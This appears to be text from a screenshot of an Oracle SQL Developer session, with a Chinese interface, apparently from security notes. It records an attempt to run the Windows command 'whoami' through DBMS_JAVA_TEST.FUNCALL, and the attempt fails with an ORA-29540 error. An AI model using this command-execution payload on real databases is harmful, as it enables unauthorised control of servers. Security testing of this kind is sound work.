 工作表 查询构建器
('oracle/aurora/util/Wrapper','main','c:\Windows\system32\cmd.exe','/c','whoami') from dual;
脚本输出 x 查询结果 x
SQL | 提取的所有行: 1, 用时 0.063 秒
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','C:\WINDOWS\SYSTEM32\CMD.EXE','/C','WHOAMI')
1 ORA-29540: 类 oracle/aurora/util/Wrapper 不存在
宽字节安全